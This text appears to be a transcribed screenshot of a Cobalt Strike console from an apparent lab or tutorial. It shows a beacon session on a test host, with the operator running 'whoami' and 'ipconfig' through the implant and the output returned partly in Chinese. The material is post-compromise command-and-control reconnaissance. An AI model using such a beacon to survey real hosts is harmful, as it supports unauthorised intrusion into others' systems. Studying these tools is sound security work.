 Cobalt Strike by Vulkey_Chen
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.72.12 192.168.72.12 test TEST-PC 856 38s
Event Log X Beacon 192.168.72.12@856 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
test-pc\test
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::dc5d:b6da:89ad:62fa%11
IPv4 地址 . . . . . . . . . . . . : 192.168.72.12
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.72.1
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
[TEST-PC] test/856 last: 38s
beacon>